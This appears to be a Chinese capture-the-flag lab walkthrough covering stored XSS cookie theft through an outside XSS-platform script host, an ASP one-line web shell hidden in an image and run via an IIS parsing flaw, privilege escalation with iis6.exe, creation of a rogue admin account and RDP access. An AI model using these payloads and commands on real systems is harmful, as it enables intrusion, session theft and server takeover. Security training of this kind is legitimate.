

尤里的复仇Ⅰ 小芳!

尤里的复仇Ⅰ 小芳!

第三章:为了更多的权限!留言板!







判断是否为xss跨站脚本攻击

<script>alert(111)</script>



查看cookie

<script>alert(document.cookie)</script>









利用xss平台

https://xsshs.cn/xss.php

</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/wJ2c></sCrIpT>



cookie : ASPSESSIONIDACABBAST=MFGFLEMALAOALAPDMNHBAEBA; flag=zkz{xsser-g00d},ADMINSESSIONIDCSTRCSDQ=LBMLMBCCNPFINOANFGLPCFBC

flag就在cookie里面

zkz{xsser-g00d}



第四章:进阶!拿到Web最高权限!

修改为管理员cookie后请直接访问管理页面 准备好了吗?

F12修改cookie,修改为前面第三章拿到的cookie,ADMINSESSIONIDCSTRCSDQ=LBMLMBCCNPFINOANFGLPCFBC

刷新后点击你准备好了吗进入后台



上传木马



一句话木马:

<%eval request("666")%>





木马一般会被拦截,做成图片,可以使用copy命令合并木马文件,图片文件要小,最好用表情包,要不然会出现错误

查看图片文件中的木马:



存在IIS解析漏洞:改666.png为666.cer

拿权限



上传后用菜刀连接:

http://59.63.200.79:8005/UploadFiles/2021822221757997.cer





进入目录,查找flag:

flag为zkz{G3t_the_admin!Sh3ll}

第五章:SYSTEM!POWER!

尝试是否有权限

通过上一章,上传的shell,使用菜刀连接

直接访问C盘下的flag,没有权限。使用虚拟终端,权限还是不足

拿权限

右键点击cmd.exe,打开虚拟终端

输入whoami



输入net user查看当前用户

查看用户信息

尝试创建用户,还是权限不足,这是因为cmd需要用到外部接口wscript.shell。但是wscript.shell仍然在C盘,C盘我们仍然无法访问。使用已经组装好的wscript.shell,也就是iis6.exe



输入iis6.exe “whoami”





输入iis6.exe "net user zkaq 123456 /add"添加用户



查看用户:net user



将用户添加到管理员组中,赋予管理员权限。

成功



远程连接

win+R输入mstsc回车连接

输入刚刚创建的用户和密码



到C盘拿Flag:zkz{F3ck_power_3y3stem}

第六章:GET THE PASS!



继续上一章的远程桌面连接,在C盘下找到这两个文件





但是无权限打开。右键属性-安全。进行权限设置。

